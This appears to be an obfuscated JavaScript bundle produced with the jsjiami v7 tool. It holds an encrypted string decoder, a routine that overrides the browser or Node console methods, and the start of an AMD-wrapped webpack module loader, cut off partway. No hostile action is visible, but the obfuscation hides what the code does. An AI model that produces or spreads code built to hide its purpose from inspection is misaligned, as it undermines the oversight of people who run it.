var version_='jsjiami.com.v7';function _0x3628(_0x2726a5,_0xdfdb59){var _0x4840ae=_0x5dc4();return _0x3628=function(_0x460f54,_0x2f35ef){_0x460f54=_0x460f54-0x193;var _0x5dc4f0=_0x4840ae[_0x460f54];if(_0x3628['\x49\x78\x43\x73\x47\x6f']===undefined){var _0x362896=function(_0x4a443a){var _0x46ffe4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x3c4449='',_0xb2b4af='';for(var _0x557432=0x0,_0x3e2dd0,_0x3c8e84,_0x3764bc=0x0;_0x3c8e84=_0x4a443a['\x63\x68\x61\x72\x41\x74'](_0x3764bc++);~_0x3c8e84&&(_0x3e2dd0=_0x557432%0x4?_0x3e2dd0*0x40+_0x3c8e84:_0x3c8e84,_0x557432++%0x4)?_0x3c4449+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x3e2dd0>>(-0x2*_0x557432&0x6)):0x0){_0x3c8e84=_0x46ffe4['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3c8e84);}for(var _0xb5ba87=0x0,_0xd1b250=_0x3c4449['\x6c\x65\x6e\x67\x74\x68'];_0xb5ba87<_0xd1b250;_0xb5ba87++){_0xb2b4af+='\x25'+('\x30\x30'+_0x3c4449['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb5ba87)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0xb2b4af);};var _0x3a54b0=function(_0x137be8,_0x1dfd14){var _0x18e936=[],_0x1d1ec1=0x0,_0x149a17,_0x444b65='';_0x137be8=_0x362896(_0x137be8);var _0x559f2b;for(_0x559f2b=0x0;_0x559f2b<0x100;_0x559f2b++){_0x18e936[_0x559f2b]=_0x559f2b;}for(_0x559f2b=0x0;_0x559f2b<0x100;_0x559f2b++){_0x1d1ec1=(_0x1d1ec1+_0x18e936[_0x559f2b]+_0x1dfd14['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x559f2b%_0x1dfd14['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x149a17=_0x18e936[_0x559f2b],_0x18e936[_0x559f2b]=_0x18e936[_0x1d1ec1],_0x18e936[_0x1d1ec1]=_0x149a17;}_0x559f2b=0x0,_0x1d1ec1=0x0;for(var _0x3e9352=0x0;_0x3e9352<_0x137be8['\x6c\x65\x6e\x67\x74\x68'];_0x3e9352++){_0x559f2b=(_0x559f2b+0x1)%0x100,_0x1d1ec1=(_0x1d1ec1+_0x18e936[_0x559f2b])%0x100,_0x149a17=_0x18e936[_0x559f2b],_0x18e936[_0x559f2b]=_0x18e936[_0x1d1ec1],_0x18e936[_0x1d1ec1]=_0x149a17,_0x444b65+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x137be8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e9352)^_0x18e936[(_0x18e936[_0x559f2b]+_0x18e936[_0x1d1ec1])%0x100]);}return _0x444b65;};_0x3628['\x6d\x74\x6c\x76\x46\x70']=_0x3a54b0,_0x2726a5=arguments,_0x3628['\x49\x78\x43\x73\x47\x6f']=!![];}var _0x150f3=_0x4840ae[0x0],_0x56583=_0x460f54+_0x150f3,_0x4c7fc5=_0x2726a5[_0x56583];return!_0x4c7fc5?(_0x3628['\x63\x6c\x6e\x50\x42\x4f']===undefined&&(_0x3628['\x63\x6c\x6e\x50\x42\x4f']=!![]),_0x5dc4f0=_0x3628['\x6d\x74\x6c\x76\x46\x70'](_0x5dc4f0,_0x2f35ef),_0x2726a5[_0x56583]=_0x5dc4f0):_0x5dc4f0=_0x4c7fc5,_0x5dc4f0;},_0x3628(_0x2726a5,_0xdfdb59);}var _0x472c66=_0x3628;(function(_0x3b9f9f,_0x6c05e0,_0xb4c93c,_0x5ad5c4,_0x565c17,_0x591b09,_0x485073){return _0x3b9f9f=_0x3b9f9f>>0x6,_0x591b09='hs',_0x485073='hs',function(_0x365fab,_0x137798,_0xdb5854,_0x181a87,_0x511d84){var _0x56402f=_0x3628;_0x181a87='tfi',_0x591b09=_0x181a87+_0x591b09,_0x511d84='up',_0x485073+=_0x511d84,_0x591b09=_0xdb5854(_0x591b09),_0x485073=_0xdb5854(_0x485073),_0xdb5854=0x0;var _0x4fe73c=_0x365fab();while(!![]&&--_0x5ad5c4+_0x137798){try{_0x181a87=parseInt(_0x56402f(0x409,'\x6b\x53\x4a\x39'))/0x1*(parseInt(_0x56402f(0x43c,'\x4e\x76\x41\x45'))/0x2)+parseInt(_0x56402f(0x377,'\x56\x38\x39\x68'))/0x3+-parseInt(_0x56402f(0x2e1,'\x75\x78\x53\x71'))/0x4*(parseInt(_0x56402f(0x220,'\x35\x2a\x45\x50'))/0x5)+parseInt(_0x56402f(0x333,'\x31\x75\x70\x6b'))/0x6+-parseInt(_0x56402f(0x33a,'\x54\x47\x46\x30'))/0x7*(-parseInt(_0x56402f(0x19c,'\x4a\x77\x52\x75'))/0x8)+parseInt(_0x56402f(0x3f3,'\x4d\x36\x76\x28'))/0x9*(parseInt(_0x56402f(0x34f,'\x73\x6e\x2a\x63'))/0xa)+-parseInt(_0x56402f(0x255,'\x61\x4f\x47\x31'))/0xb;}catch(_0x526117){_0x181a87=_0xdb5854;}finally{_0x511d84=_0x4fe73c[_0x591b09]();if(_0x3b9f9f<=_0x5ad5c4)_0xdb5854?_0x565c17?_0x181a87=_0x511d84:_0x565c17=_0x511d84:_0xdb5854=_0x511d84;else{if(_0xdb5854==_0x565c17['replace'](/[rqJPwDxMeIHBLEYW=]/g,'')){if(_0x181a87===_0x137798){_0x4fe73c['un'+_0x591b09](_0x511d84);break;}_0x4fe73c[_0x485073](_0x511d84);}}}}}(_0xb4c93c,_0x6c05e0,function(_0x1808de,_0x199e65,_0x3fc29d,_0x1d5963,_0x22a85f,_0x240412,_0x5a28be){return _0x199e65='\x73\x70\x6c\x69\x74',_0x1808de=arguments[0x0],_0x1808de=_0x1808de[_0x199e65](''),_0x3fc29d='\x72\x65\x76\x65\x72\x73\x65',_0x1808de=_0x1808de[_0x3fc29d]('\x76'),_0x1d5963='\x6a\x6f\x69\x6e',(0x1396dd,_0x1808de[_0x1d5963](''));});}(0x3080,0x5b5d7,_0x5dc4,0xc4),_0x5dc4)&&(version_=_0x5dc4);var _0x2f35ef=(function(){var _0x39b3d4=!![];return function(_0x1905fa,_0x57a2e2){var _0x49d6da=_0x39b3d4?function(){var _0x2ebe95=_0x3628;if(_0x57a2e2){var _0x4ccb8e=_0x57a2e2[_0x2ebe95(0x38e,'\x76\x47\x5d\x36')](_0x1905fa,arguments);return _0x57a2e2=null,_0x4ccb8e;}}:function(){};return _0x39b3d4=![],_0x49d6da;};}()),_0x460f54=_0x2f35ef(this,function(){var _0x3d024b=_0x3628,_0xba1fcd={'\x41\x66\x44\x72\x73':function(_0x4d4040,_0x380d1f){return _0x4d4040!==_0x380d1f;},'\x42\x42\x75\x78\x52':_0x3d024b(0x4a6,'\x71\x49\x6f\x79'),'\x53\x4a\x49\x57\x50':function(_0x2ee2e8,_0x304fee){return _0x2ee2e8===_0x304fee;},'\x54\x55\x41\x59\x67':_0x3d024b(0x4aa,'\x64\x52\x62\x40'),'\x73\x6f\x69\x43\x59':function(_0x5e440c,_0x4bdc4d){return _0x5e440c===_0x4bdc4d;},'\x44\x68\x54\x6f\x69':_0x3d024b(0x21b,'\x73\x42\x62\x5b'),'\x62\x72\x75\x42\x6c':_0x3d024b(0x451,'\x5d\x6e\x5e\x5e'),'\x6b\x42\x43\x43\x57':_0x3d024b(0x49b,'\x39\x70\x70\x6b'),'\x4b\x75\x6d\x6b\x77':_0x3d024b(0x295,'\x4e\x76\x41\x45'),'\x52\x41\x59\x4a\x61':_0x3d024b(0x1c7,'\x77\x68\x57\x69'),'\x77\x52\x52\x75\x4b':_0x3d024b(0x41f,'\x67\x76\x70\x23'),'\x74\x6e\x68\x68\x73':_0x3d024b(0x3e4,'\x73\x6e\x2a\x63'),'\x70\x6a\x52\x71\x75':_0x3d024b(0x261,'\x43\x50\x75\x48'),'\x76\x78\x45\x62\x44':function(_0x54d361,_0x103b0d){return _0x54d361<_0x103b0d;},'\x6a\x47\x53\x79\x6f':_0x3d024b(0x287,'\x71\x49\x6f\x79')},_0x10c600=_0xba1fcd[_0x3d024b(0x38c,'\x50\x6b\x33\x6a')](typeof window,_0xba1fcd[_0x3d024b(0x2b3,'\x46\x2a\x72\x24')])?window:_0xba1fcd[_0x3d024b(0x26a,'\x39\x70\x70\x6b')](typeof process,_0xba1fcd[_0x3d024b(0x2eb,'\x64\x52\x62\x40')])&&_0xba1fcd[_0x3d024b(0x23d,'\x72\x5e\x5d\x6c')](typeof require,_0xba1fcd[_0x3d024b(0x44d,'\x71\x49\x6f\x79')])&&_0xba1fcd[_0x3d024b(0x3cf,'\x55\x35\x55\x57')](typeof global,_0xba1fcd[_0x3d024b(0x433,'\x48\x77\x26\x62')])?global:this,_0x3b2ec7=_0x10c600[_0x3d024b(0x392,'\x67\x76\x70\x23')]=_0x10c600[_0x3d024b(0x1cf,'\x44\x32\x40\x34')]||{},_0x3e7633=[_0xba1fcd[_0x3d024b(0x236,'\x55\x35\x55\x57')],_0xba1fcd[_0x3d024b(0x1d7,'\x72\x5e\x5d\x6c')],_0xba1fcd[_0x3d024b(0x3f1,'\x39\x70\x70\x6b')],_0xba1fcd[_0x3d024b(0x47b,'\x35\x4a\x70\x33')],_0xba1fcd[_0x3d024b(0x45a,'\x50\x6b\x33\x6a')],_0xba1fcd[_0x3d024b(0x19d,'\x73\x6e\x2a\x63')],_0xba1fcd[_0x3d024b(0x20f,'\x56\x6e\x62\x53')]];for(var _0x1bb4f4=0x0;_0xba1fcd[_0x3d024b(0x3a3,'\x71\x59\x52\x26')](_0x1bb4f4,_0x3e7633[_0x3d024b(0x385,'\x55\x6e\x64\x38')]);_0x1bb4f4++){var _0x56c763=_0xba1fcd[_0x3d024b(0x29b,'\x56\x49\x25\x40')][_0x3d024b(0x3d8,'\x56\x6e\x62\x53')]('\x7c'),_0x5f3137=0x0;while(!![]){switch(_0x56c763[_0x5f3137++]){case'\x30':_0x14f5b6[_0x3d024b(0x3b0,'\x70\x56\x65\x39')]=_0x14cf7e[_0x3d024b(0x207,'\x56\x72\x6a\x28')][_0x3d024b(0x1e8,'\x46\x2a\x72\x24')](_0x14cf7e);continue;case'\x31':var _0x14f5b6=_0x2f35ef[_0x3d024b(0x355,'\x46\x2a\x72\x24')][_0x3d024b(0x422,'\x46\x2a\x72\x24')][_0x3d024b(0x46c,'\x42\x30\x6e\x41')](_0x2f35ef);continue;case'\x32':_0x14f5b6[_0x3d024b(0x41e,'\x64\x52\x62\x40')]=_0x2f35ef[_0x3d024b(0x321,'\x50\x67\x48\x6a')](_0x2f35ef);continue;case'\x33':var _0x14cf7e=_0x3b2ec7[_0x24ff02]||_0x14f5b6;continue;case'\x34':_0x3b2ec7[_0x24ff02]=_0x14f5b6;continue;case'\x35':var _0x24ff02=_0x3e7633[_0x1bb4f4];continue;}break;}}});_0x460f54(),define(_0x472c66(0x3f4,'\x50\x67\x48\x6a'),[_0x472c66(0x415,'\x4d\x36\x76\x28')],function(_0x3822c7,_0x1a55bb,_0x10fe88){var _0xfb4f14=_0x472c66,_0x327138={'\x72\x46\x58\x4f\x63':function(_0x76d1c7,_0x24f342){return _0x76d1c7!=_0x24f342;},'\x7a\x74\x76\x46\x6b':_0xfb4f14(0x1b4,'\x46\x2a\x72\x24'),'\x4b\x42\x62\x6f\x43':_0xfb4f14(0x1eb,'\x64\x52\x62\x40'),'\x58\x54\x76\x51\x76':_0xfb4f14(0x25c,'\x58\x44\x79\x73'),'\x78\x74\x65\x61\x54':_0xfb4f14(0x2c8,'\x71\x6a\x24\x51'),'\x75\x68\x67\x62\x58':function(_0x2f4559,_0x809ef2){return _0x2f4559&_0x809ef2;},'\x71\x4d\x70\x48\x46':function(_0x4fa373,_0x16d54e){return _0x4fa373==_0x16d54e;},'\x56\x68\x69\x46\x48':_0xfb4f14(0x19a,'\x64\x34\x29\x62'),'\x58\x4a\x79\x58\x76':_0xfb4f14(0x1de,'\x64\x34\x29\x62'),'\x4a\x44\x55\x79\x69':_0xfb4f14(0x1bd,'\x6b\x53\x4a\x39'),'\x50\x56\x79\x57\x61':function(_0x2f8f42,_0x523c44){return _0x2f8f42&_0x523c44;},'\x61\x66\x41\x55\x58':function(_0x455b37,_0x36b01c){return _0x455b37(_0x36b01c);},'\x57\x6a\x46\x45\x5a':function(_0x4eb126,_0x2648d6){return _0x4eb126&_0x2648d6;},'\x65\x62\x6d\x6e\x51':_0xfb4f14(0x247,'\x5a\x57\x2a\x21'),'\x68\x54\x41\x69\x6e':function(_0x3dda1b,_0x9a78c6){return _0x3dda1b instanceof _0x9a78c6;},'\x4a\x4a\x6d\x49\x6e':function(_0x457a10,_0x21c486){return _0x457a10==_0x21c486;},'\x6b\x58\x62\x45\x63':function(_0x2e597a,_0xb0f43c){return _0x2e597a===_0xb0f43c;},'\x69\x69\x41\x53\x76':_0xfb4f14(0x3ce,'\x6b\x53\x4a\x39'),'\x61\x76\x46\x57\x48':function(_0x4732a7,_0x467991){return _0x4732a7===_0x467991;},'\x5a\x65\x72\x56\x47':function(_0x551950,_0x4cfa3d){return _0x551950+_0x4cfa3d;},'\x61\x73\x79\x4d\x4f':function(_0x378413,_0x5750e7){return _0x378413+_0x5750e7;},'\x70\x63\x46\x6b\x41':_0xfb4f14(0x3f2,'\x39\x70\x70\x6b'),'\x65\x51\x43\x67\x64':_0xfb4f14(0x1e9,'\x76\x47\x5d\x36'),'\x74\x4a\x49\x78\x4d':_0xfb4f14(0x436,'\x76\x47\x5d\x36'),'\x4d\x4a\x71\x52\x41':function(_0x4a8cac,_0x2b946c){return _0x4a8cac(_0x2b946c);},'\x75\x77\x69\x46\x61':function(_0x5cd372,_0x127c50){return _0x5cd372<_0x127c50;},'\x52\x59\x78\x54\x76':function(_0x43ff23,_0x243536){return _0x43ff23+_0x243536;},'\x7a\x58\x61\x45\x44':function(_0x301b7,_0x132b57){return _0x301b7!==_0x132b57;},'\x63\x55\x62\x46\x42':_0xfb4f14(0x23c,'\x72\x5e\x5d\x6c'),'\x78\x45\x6f\x73\x67':_0xfb4f14(0x1a2,'\x71\x49\x6f\x79'),'\x41\x71\x47\x52\x6a':_0xfb4f14(0x45c,'\x6f\x2a\x40\x52'),'\x50\x55\x67\x6b\x6d':_0xfb4f14(0x345,'\x41\x68\x79\x64'),'\x66\x57\x45\x64\x4a':_0xfb4f14(0x400,'\x39\x70\x70\x6b'),'\x59\x6d\x68\x4e\x6b':_0xfb4f14(0x2c0,'\x31\x75\x70\x6b'),'\x54\x77\x76\x59\x78':_0xfb4f14(0x32b,'\x71\x49\x6f\x79'),'\x74\x56\x55\x74\x79':_0xfb4f14(0x3f0,'\x73\x42\x62\x5b'),'\x54\x75\x44\x6e\x4e':_0xfb4f14(0x407,'\x42\x30\x6e\x41'),'\x49\x50\x68\x6c\x6e':_0xfb4f14(0x412,'\x31\x75\x70\x6b'),'\x44\x77\x73\x4f\x4e':_0xfb4f14(0x20a,'\x5a\x57\x2a\x21'),'\x4a\x6b\x42\x54\x57':_0xfb4f14(0x35b,'\x58\x44\x79\x73'),'\x58\x46\x4d\x67\x49':_0xfb4f14(0x354,'\x44\x32\x40\x34'),'\x4a\x5a\x62\x64\x4c':_0xfb4f14(0x28d,'\x4e\x30\x52\x61'),'\x64\x77\x69\x55\x4d':function(_0x4c7ca5,_0x517e40){return _0x4c7ca5+_0x517e40;},'\x4c\x59\x65\x55\x52':function(_0x56a994,_0x105e56){return _0x56a994+_0x105e56;},'\x43\x46\x75\x79\x59':function(_0x33d52b,_0x446efb){return _0x33d52b+_0x446efb;},'\x41\x78\x72\x49\x4f':_0xfb4f14(0x24a,'\x56\x38\x39\x68'),'\x55\x44\x6d\x66\x79':_0xfb4f14(0x2cd,'\x44\x32\x40\x34'),'\x48\x4e\x4c\x56\x50':_0xfb4f14(0x1d8,'\x64\x34\x29\x62'),'\x67\x6d\x47\x7a\x44':_0xfb4f14(0x4a8,'\x44\x32\x40\x34'),'\x4c\x61\x65\x42\x68':_0xfb4f14(0x34a,'\x4a\x77\x52\x75'),'\x53\x56\x71\x4e\x5a':function(_0x10c876,_0x2386a2){return _0x10c876(_0x2386a2);},'\x4b\x66\x6a\x6c\x56':function(_0x1460b9,_0x98807d){return _0x1460b9(_0x98807d);},'\x43\x6d\x56\x61\x53':function(_0x2441ab,_0x21c945){return _0x2441ab(_0x21c945);},'\x50\x4b\x66\x73\x6d':_0xfb4f14(0x212,'\x44\x32\x40\x34'),'\x43\x79\x69\x51\x48':_0xfb4f14(0x1da,'\x46\x2a\x72\x24'),'\x6d\x6f\x6e\x6b\x6e':_0xfb4f14(0x1fa,'\x35\x2a\x45\x50'),'\x6e\x52\x69\x4b\x77':_0xfb4f14(0x228,'\x6f\x2a\x40\x52'),'\x62\x4e\x73\x43\x6f':_0xfb4f14(0x25e,'\x5a\x57\x2a\x21'),'\x57\x42\x64\x42\x6e':_0xfb4f14(0x288,'\x50\x6b\x33\x6a'),'\x6c\x62\x63\x71\x51':_0xfb4f14(0x403,'\x55\x6e\x64\x38'),'\x64\x74\x48\x65\x4d':function(_0x19a0df,_0x591b02,_0x501e0c){return _0x19a0df(_0x591b02,_0x501e0c);},'\x57\x75\x75\x56\x48':function(_0x30bed5,_0x16db01){return _0x30bed5===_0x16db01;},'\x59\x42\x74\x55\x78':_0xfb4f14(0x38f,'\x76\x47\x5d\x36'),'\x70\x4f\x64\x51\x6f':function(_0x1b26c0,_0x5cab19){return _0x1b26c0-_0x5cab19;},'\x6e\x56\x72\x63\x53':function(_0x246d2e,_0x540dd3){return _0x246d2e>=_0x540dd3;},'\x6b\x53\x47\x72\x43':function(_0x414f5c,_0x1ad6eb){return _0x414f5c(_0x1ad6eb);},'\x63\x78\x4f\x72\x45':function(_0x56e282,_0x25848b){return _0x56e282>_0x25848b;},'\x4f\x75\x67\x70\x71':function(_0x388915,_0x340f55,_0x12aef4,_0x34d3d5){return _0x388915(_0x340f55,_0x12aef4,_0x34d3d5);},'\x76\x52\x46\x4c\x49':function(_0x26607d,_0x28d0d7,_0x3c92b8){return _0x26607d(_0x28d0d7,_0x3c92b8);},'\x4c\x6d\x57\x71\x59':_0xfb4f14(0x2d2,'\x76\x47\x5d\x36'),'\x5a\x52\x7a\x41\x63':function(_0x4d0dec,_0x10f010){return _0x4d0dec(_0x10f010);},'\x68\x6b\x6f\x71\x62':function(_0x20ef2d,_0x110592){return _0x20ef2d(_0x110592);},'\x41\x52\x50\x65\x6d':_0xfb4f14(0x292,'\x76\x47\x5d\x36'),'\x53\x6b\x56\x58\x4f':function(_0x524fcb,_0x6359d2){return _0x524fcb(_0x6359d2);},'\x4c\x74\x53\x53\x69':_0xfb4f14(0x2a0,'\x4a\x77\x52\x75'),'\x54\x77\x6c\x46\x7a':function(_0x370364,_0x1ce357){return _0x370364(_0x1ce357);},'\x75\x68\x65\x6c\x6a':_0xfb4f14(0x3b1,'\x73\x6e\x2a\x63'),'\x75\x68\x54\x4f\x43':function(_0x384223,_0x2013a2){return _0x384223 instanceof _0x2013a2;},'\x65\x66\x69\x62\x42':function(_0x42e960,_0xf4f66d){return _0x42e960<_0xf4f66d;},'\x44\x67\x4b\x59\x75':function(_0x17d6f3,_0x1c17c6){return _0x17d6f3!=_0x1c17c6;},'\x54\x47\x72\x55\x42':function(_0x50da30,_0x2c0a25){return _0x50da30==_0x2c0a25;},'\x4f\x76\x4e\x50\x67':function(_0x5e5f9a,_0x1ab80c){return _0x5e5f9a<_0x1ab80c;},'\x4a\x70\x4f\x41\x74':function(_0x5cb670,_0x2edc95,_0x46bb1c,_0x3f5a15){return _0x5cb670(_0x2edc95,_0x46bb1c,_0x3f5a15);},'\x6d\x47\x59\x6f\x66':function(_0x5350b0,_0x3a7270){return _0x5350b0(_0x3a7270);},'\x50\x4e\x6a\x50\x4d':_0xfb4f14(0x458,'\x50\x67\x48\x6a'),'\x63\x66\x6e\x4a\x42':function(_0xd1e048,_0x27eba1){return _0xd1e048>_0x27eba1;},'\x79\x44\x46\x4d\x67':function(_0x1f1c23,_0x13bf40){return _0x1f1c23-_0x13bf40;},'\x4e\x53\x56\x72\x56':_0xfb4f14(0x2c3,'\x64\x52\x62\x40'),'\x5a\x73\x78\x4c\x52':function(_0x31be1d,_0x630dcf){return _0x31be1d>_0x630dcf;},'\x66\x6e\x5a\x4d\x41':function(_0xdf6f71,_0x48baf5){return _0xdf6f71<_0x48baf5;},'\x45\x64\x44\x62\x74':function(_0x48e56e,_0x33200f){return _0x48e56e(_0x33200f);},'\x4e\x43\x6d\x4c\x44':function(_0x508095,_0x370d82){return _0x508095>_0x370d82;},'\x78\x69\x43\x69\x41':function(_0x4a1db5,_0x3b6cb9,_0x15db5b){return _0x4a1db5(_0x3b6cb9,_0x15db5b);},'\x43\x45\x4c\x43\x49':function(_0x4e75dd,_0x578e09,_0x19b98c){return _0x4e75dd(_0x578e09,_0x19b98c);},'\x67\x4f\x68\x6b\x75':function(_0x316ec7,_0x512030,_0x3e1796){return _0x316ec7(_0x512030,_0x3e1796);},'\x74\x4c\x41\x75\x56':function(_0x3832cc,_0x2b862e,_0x1141d1){return _0x3832cc(_0x2b862e,_0x1141d1);},'\x46\x6a\x42\x51\x66':function(_0x2b4fee,_0x3f261f){return _0x2b4fee(_0x3f261f);},'\x61\x75\x68\x6c\x6a':_0xfb4f14(0x29a,'\x73\x6e\x2a\x63'),'\x4c\x64\x78\x50\x72':_0xfb4f14(0x2a7,'\x58\x44\x79\x73'),'\x6e\x44\x47\x66\x47':_0xfb4f14(0x341,'\x73\x6e\x2a\x63'),'\x48\x4c\x62\x41\x71':_0xfb4f14(0x203,'\x6f\x2a\x40\x52'),'\x55\x58\x59\x68\x44':_0xfb4f14(0x4a9,'\x54\x47\x46\x30'),'\x46\x75\x78\x69\x62':_0xfb4f14(0x35d,'\x39\x70\x70\x6b'),'\x43\x74\x6e\x6d\x48':_0xfb4f14(0x34b,'\x43\x50\x75\x48'),'\x54\x42\x71\x76\x53':_0xfb4f14(0x1b3,'\x6b\x53\x4a\x39'),'\x75\x73\x4d\x45\x4e':_0xfb4f14(0x424,'\x43\x50\x75\x48'),'\x6c\x4f\x78\x6f\x4b':_0xfb4f14(0x21f,'\x6b\x53\x4a\x39'),'\x48\x41\x77\x44\x58':_0xfb4f14(0x31f,'\x39\x70\x70\x6b'),'\x56\x53\x68\x66\x6e':_0xfb4f14(0x342,'\x64\x52\x62\x40'),'\x50\x6b\x59\x74\x6e':_0xfb4f14(0x347,'\x45\x53\x39\x7a'),'\x75\x6d\x72\x78\x78':_0xfb4f14(0x2cb,'\x76\x47\x5d\x36'),'\x66\x52\x7a\x69\x55':_0xfb4f14(0x291,'\x50\x67\x48\x6a'),'\x69\x50\x45\x52\x6f':_0xfb4f14(0x36d,'\x64\x52\x62\x40'),'\x69\x69\x75\x65\x75':_0xfb4f14(0x2f7,'\x6f\x2a\x40\x52'),'\x4a\x68\x49\x56\x51':_0xfb4f14(0x356,'\x67\x76\x70\x23'),'\x65\x70\x6f\x47\x52':_0xfb4f14(0x425,'\x4d\x36\x76\x28'),'\x63\x6c\x4c\x59\x66':_0xfb4f14(0x1e1,'\x41\x68\x79\x64'),'\x6d\x6e\x65\x4a\x59':_0xfb4f14(0x49d,'\x34\x4e\x42\x4b'),'\x50\x4f\x6b\x69\x4b':_0xfb4f14(0x37f,'\x66\x37\x49\x4d')};_0x10fe88[_0xfb4f14(0x2c4,'\x75\x78\x53\x71')]=function(_0x3ceea8){var _0x138438=_0xfb4f14,_0x56aad1={};function _0x3f940b(_0x4e1482){var _0x16c0bc=_0x3628;if(_0x56aad1[_0x4e1482])return _0x56aad1[_0x4e1482][_0x16c0bc(0x1b0,'\x67\x76\x70\x23')];var _0x2923d4=_0x56aad1[_0x4e1482]={'\x69':_0x4e1482,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x3ceea8[_0x4e1482][_0x16c0bc(0x22b,'\x48\x77\x26\x62')](_0x2923d4[_0x16c0bc(0x37a,'\x56\x72\x6a\x28')],_0x2923d4,_0x2923d4[_0x16c0bc(0x1d0,'\x43\x50\x75\x48')],_0x3f940b),_0x2923d4['\x6c']=!0x0,_0x2923d4[_0x16c0bc(0x2aa,'\x35\x4a\x70\x33')];}return _0x3f940b['\x6d']=_0x3ceea8,_0x3f940b['\x63']=_0x56aad1,_0x3f940b['\x64']=function(_0x2fcb70,_0x1b55c6,_0x37824e){var _0x37a83a=_0x3628;_0x3f940b['\x6f'](_0x2fcb70,_0x1b55c6)||Object[_0x37a83a(0x495,'\x56\x38\x39\x68')](_0x2fcb70,_0x1b55c6,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x37824e});},_0x3f940b['\x72']=function(_0x2eeb03){var _0x5c010e=_0x3628;_0x327138[_0x5c010e(0x297,'\x76\x47\x5d\x36')](_0x327138[_0x5c010e(0x2da,'\x43\x50\x75\x48')],typeof Symbol)&&Symbol[_0x5c010e(0x1a1,'\x73\x6e\x2a\x63')]&&Object[_0x5c010e(0x2c6,'\x5a\x57\x2a\x21')](_0x2eeb03,Symbol[_0x5c010e(0x3c6,'\x56\x49\x25\x40')],{'\x76\x61\x6c\x75\x65':_0x327138[_0x5c010e(0x45b,'\x71\x49\x6f\x79')]}),Object[_0x5c010e(0x495,'\x56\x38\x39\x68')](_0x2eeb03,_0x327138[_0x5c010e(0x479,'\x58\x44\x79\x73')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x3f940b['\x74']=function(_0x5f0e01,_0x2c039d){var _0x5505a3=_0x3628,_0x3ab294=_0x327138[_0x5505a3(0x241,'\x71\x49\x6f\x79')][_0x5505a3(0x460,'\x54\x39\x7a\x56')]('\x7c'),_0x3f70f2=0x0;while(!![]){switch(_0x3ab294[_0x3f70f2++]){case'\x30':if(_0x327138[_0x5505a3(0x466,'\x58\x44\x79\x73')](0x4,_0x2c039d)&&_0x327138[_0x5505a3(0x1d6,'\x45\x53\x39\x7a')](_0x327138[_0x5505a3(0x2a6,'\x42\x29\x51\x35')],typeof _0x5f0e01)&&_0x5f0e01&&_0x5f0e01[_0x5505a3(0x40c,'\x55\x6e\x64\x38')])return _0x5f0e01;continue;case'\x31':if(_0x3f940b['\x72'](_0x3be175),Object[_0x5505a3(0x459,'\x5d\x6e\x5e\x5e')](_0x3be175,_0x327138[_0x5505a3(0x3c2,'\x6b\x53\x4a\x39')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x5f0e01}),_0x327138[_0x5505a3(0x3d3,'\x71\x6a\x24\x51')](0x2,_0x2c039d)&&_0x327138[_0x5505a3(0x3a8,'\x4a\x77\x52\x75')](_0x327138[_0x5505a3(0x350,'\x6f\x2a\x40\x52')],typeof _0x5f0e01)){for(var _0x217b6b in _0x5f0e01)_0x3f940b['\x64'](_0x3be175,_0x217b6b,function(_0x310913){return _0x5f0e01[_0x310913];}[_0x5505a3(0x22e,'\x56\x72\x6a\x28')](null,_0x217b6b));}continue;case'\x32':var _0x3be175=Object[_0x5505a3(0x3f6,'\x34\x4e\x42\x4b')](null);continue;case'\x33':return _0x3be175;case'\x34':if(_0x327138[_0x5505a3(0x1e3,'\x45\x53\x39\x7a')](0x1,_0x2c039d)&&(_0x5f0e01=_0x327138[_0x5505a3(0x485,'\x67\x76\x70\x23')](_0x3f940b,_0x5f0e01)),_0x327138[_0x5505a3(0x3ed,'\x44\x32\x40\x34')](0x8,_0x2c039d))return _0x5f0e01;continue;}break;}},_0x3f940b['\x6e']=function(_0x3b90ee){var _0x7f25aa=_0x3628,_0x392989=_0x3b90ee&&_0x3b90ee[_0x7f25aa(0x31c,'\x43\x64\x5b\x78')]?function(){var _0x432b16=_0x7f25aa;return _0x3b90ee[_0x432b16(0x1ac,'\x6b\x53\x4a\x39')];}:function(){return _0x3b90ee;};return _0x3f940b['\x64'](_0x392989,'\x61',_0x392989),_0x392989;},_0x3f940b['\x6f']=function(_0x2c7c65,_0x56bacb){var _0x15b9a2=_0x3628;return Object[_0x15b9a2(0x3ab,'\x44\x32\x40\x34')][_0x15b9a2(0x418,'\x44\x32\x40\x34')][_0x15b9a2(0x22b,'\x48\x77\x26\x62')](_0x2c7c65,_0x56bacb);},_0x3f940b['\x70']=_0x327138[_0x138438(0x357,'\x70\x56\x65\x39')],_0x327138[_0x138438(0x36b,'\x39\x70\x70\x6b')](_0x3f940b,_0x3f940b['\x73']=0x1);}([function(_0x422674,_0x47e379,_0x21db6f){'use strict';var _0x208acb=_0xfb4f14,_0x2dd04a=_0x327138[_0x208acb(0x417,'\x50\x67\x48\x6a')][_0x208acb(0x34e,'\x4a\x77\x52\x75')]('\x7c'),_0x15cb45=0x0;while(!![]){switch(_0x2dd04a[_0x15cb45++]){case'\x30':continue;case'\x31':var 